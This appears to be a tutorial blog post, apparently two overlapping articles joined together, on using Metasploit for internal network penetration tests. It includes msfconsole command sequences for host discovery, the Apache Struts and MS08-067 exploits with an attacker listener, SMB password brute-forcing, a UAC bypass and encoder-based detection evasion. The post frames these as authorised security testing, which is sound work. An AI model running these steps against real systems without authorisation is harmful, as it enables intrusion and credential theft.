Metasploit, a dynamic open-source penetration testing framework, stands tall as an epitome of versatility and efficacy in the cybersecurity realm for internal network pentests. Metasploit really excels once you’ve found a vulnerability in terms of TIME TO EXPLOITATION. My 1st encounter with metasploit was with Backtrack 5 r3. I could remember my excitement using it attempting to create a shell, and once I finally did, the thrill of it actually showing I had a session.

This in-depth exploration unveils the intricacies of Metasploit, shedding light on its modular architecture, the command-line powerhouse msfconsole, and the treasure trove of exploits stored in its database.
1. The Intricacies of Metasploit Architecture:
Metasploit’s architectural brilliance lies in its modular design, allowing security professionals to tailor their penetration testing workflows with precision. The core components include:
- Framework Core: This serves as the nerve center of Metasploit, orchestrating basic operations, managing sessions, and facilitating communication between modules.
- Exploit Modules: The foundation of attacks, these modules provide the code to exploit vulnerabilities. Metasploit boasts an extensive collection targeting diverse platforms and applications.
- Payloads: After exploiting a vulnerability, payloads deliver the desired outcome, be it remote access or information retrieval. These payloads are customizable to suit the specific objectives of a penetration test.

- NOPS (No Operations): NOPS modules generate sequences of no-operation instructions, aiding in the development of exploits by aligning memory addresses.
- Encoders: To evade detection, Metasploit employs encoders that obfuscate payloads without altering functionality, adding a layer of stealth to the exploitation process.
So in case you don’t know, this is why kids on twitter who are into shellcode development, this is why, to craft payloads with the lowest possible profile and avoid detection.
2. The Command-Line Might: Exploring msfconsole:
The msfconsole is the epicenter of Metasploit’s command-line interface, offering an array of features that make it indispensable for security professionals. Key aspects include:
- Interactive Shell:
msfconsoleprovides an interactive shell, allowing users to execute commands, load modules, and manage sessions seamlessly. - Command-Line Autocomplete: Enhancing efficiency, autocomplete enables quick navigation through commands and options, minimizing the likelihood of errors.
- Session Management:
msfconsoleexcels in managing sessions, providing a seamless way to interact with compromised systems, escalate privileges, and execute post-exploitation activities. - Resource Scripting: Automation is at its finest with resource scripting in
msfconsole. These scripts contain a series of Metasploit commands, facilitating the execution of tasks in sequence. - Module Integration: The console seamlessly integrates with various modules, allowing users to switch between different exploit or post-exploitation modules effortlessly.
3. The Exploits Database: A Cornucopia of Cybersecurity Wisdom:
Central to Metasploit’s prowess is its expansive database of exploits, constantly updated to combat emerging vulnerabilities. The database, accessible through msfdb, serves as a repository for invaluable information. Key features include:
- Search and Filter Capabilities: Users can efficiently search for exploits based on keywords, platforms, or vulnerability types, ensuring the deployment of the right tools for a given assessment.
- Categorization: Exploits are systematically categorized according to target platforms and applications, simplifying the identification of relevant modules for a particular penetration test.
- Version Information: The database includes detailed version information, aiding users in assessing the applicability of a specific exploit to a target system based on its software version.
- Ease of Updating: Metasploit users can effortlessly update the exploits database, ensuring that the framework is equipped with the latest information on vulnerabilities and attack vectors.
Conclusion:
Metasploit’s architectural finesse, the command-line might of msfconsole, and the exhaustive exploits database collectively define it as a premier penetration testing framework. Security professionals and ethical hackers leverage its capabilities to effectively identify and remediate vulnerabilities in a dynamic cybersecurity landscape. As cybersecurity threats evolve, Metasploit remains not just a tool but a dynamic entity, evolving in tandem with the ever-changing facets of digital security. Its role in ethically uncovering system vulnerabilities underscores its significance in enhancing cybersecurity awareness and preparedness on a global scale. Internal network pentests, as I initially stated are much more seamless and quicker with metasploits database of payloads available at your disposal.
In the realm of cybersecurity, Metasploit stands as a powerful and versatile penetration testing framework that has become a cornerstone for security professionals. This article aims to provide an in-depth understanding of Metasploit, particularly in the context of internal network penetration testing. Throughout this guide, we will explore the key features, usage scenarios, and various commands with practical examples to demonstrate its effectiveness.
1. Understanding Metasploit:
Metasploit is an open-source penetration testing framework that enables security professionals to assess and simulate real-world cyber attacks. Developed by Rapid7, Metasploit provides a wide range of tools, exploits, and payloads to uncover vulnerabilities in systems. Its modular architecture allows for flexibility and customization, making it an invaluable asset for both offensive and defensive security.
2. Internal Network Pentest Overview:
Internal network penetration testing involves simulating attacks from within an organization’s network, mimicking the tactics that a malicious insider or an external attacker with access might employ. This type of assessment is crucial for identifying vulnerabilities that may not be apparent from an external perspective. Metasploit plays a pivotal role in executing such assessments by providing a vast array of modules designed for different attack vectors.
3. Setting Up Metasploit:
Before delving into internal network penetration testing, it’s essential to have Metasploit properly set up. Metasploit is available in two versions: Metasploit Framework (MSF) and Metasploit Pro. In this guide, we will focus on the open-source Metasploit Framework.
To install Metasploit on a Linux system, use the following commands:
sudo apt-get update
sudo apt-get install metasploit-frameworkFor other platforms, refer to the official Metasploit documentation.
Once installed, launch Metasploit by entering msfconsole in the terminal.
4. Basic Metasploit Commands:
Before we proceed with internal network pentesting, let’s cover some basic Metasploit commands.
msfconsole: Launches the Metasploit console.search <keyword>: Searches for modules based on the specified keyword.use <module>: Selects a specific module for exploitation.show options: Displays the configurable options for the selected module.set <option> <value>: Sets the value of a specific option.exploitorrun: Executes the selected module.
5. Internal Network Pentest with Metasploit:
Now, let’s explore how Metasploit can be utilized in an internal network pentest scenario.
5.1 Discovering Hosts:
One of the initial steps in an internal network pentest is to discover active hosts. Metasploit provides several modules for host discovery, including the arp_sweep module.
use auxiliary/scanner/discovery/arp_sweep
set RHOSTS <target_range>
runThis module performs an ARP sweep to identify live hosts within the specified target range.
5.2 Exploiting Vulnerabilities:
Once active hosts are identified, the next step is to exploit vulnerabilities. Metasploit offers a wide range of exploits for various services and applications. Let’s consider the scenario where a target has an outdated version of the Apache Struts framework.
use exploit/multi/http/struts2_rest_xstream
set RHOSTS <target_ip>
set LHOST <attacker_ip>
runReplace <target_ip> and <attacker_ip> with the appropriate values. This example exploits a known vulnerability in Apache Struts, highlighting the importance of keeping software up to date.
5.3 Post-Exploitation:
After successfully exploiting a system, post-exploitation activities involve gathering information, escalating privileges, and maintaining access. Metasploit provides post-exploitation modules for various tasks.
use post/windows/gather/win_privs
runThis module gathers information about the current user’s privileges on a Windows system. Post-exploitation is crucial for understanding the extent of the compromise and potential lateral movement within the internal network.
6. Metasploit Modules for Internal Network Pentest:
Metasploit includes numerous modules specifically designed for internal network penetration testing. Let’s explore a few key modules.
6.1 Windows SMB:
Metasploit’s exploit/windows/smb/ms08_067_netapi module targets Windows systems vulnerable to the MS08-067 vulnerability.
use exploit/windows/smb/ms08_067_netapi
set RHOSTS <target_ip>
set LHOST <attacker_ip>
runThis module exploits a critical vulnerability in Windows’ Server Service, demonstrating the potential impact of unpatched systems.
6.2 Credential Attacks:
Metasploit provides modules for credential attacks, such as the auxiliary/scanner/smb/smb_login module.
use auxiliary/scanner/smb/smb_login
set RHOSTS <target_range>
set USER_FILE <user_list>
set PASS_FILE <password_list>
runThis module attempts to brute-force SMB credentials, emphasizing the importance of strong passwords and proper access controls.
7. Evading Detection:
Internal network penetration testers often face the challenge of evading detection by security mechanisms. Metasploit offers evasion modules, like the exploit/windows/local/bypassuac_eventvwr module.
use exploit/windows/local/bypassuac_eventvwr
set SESSION <session_id>
runThis module demonstrates a technique to bypass User Account Control (UAC) on Windows systems, highlighting the need for robust security configurations.
8. Reporting and Documentation:
Effective internal network pentests involve thorough reporting and documentation. Metasploit simplifies this process with the db_export command.
db_export -f csv -o internal_pentest_results.csvThis command exports the results of the internal network pentest to a CSV file, facilitating the creation of comprehensive reports for stakeholders and security teams.
Conclusion:
Metasploit, with its extensive set of features and modules, proves to be an indispensable tool for internal network penetration testing. Security professionals must continually update their knowledge of Metasploit to stay ahead of emerging threats and vulnerabilities. By mastering Metasploit’s capabilities and incorporating it into internal network pentest workflows, organizations can enhance their cybersecurity posture and proactively address potential security risks. Remember, with great power comes great responsibility, and ethical use of Metasploit is paramount for ensuring the security of information systems. Metasploit shines for internal network pentests.
Leave a Reply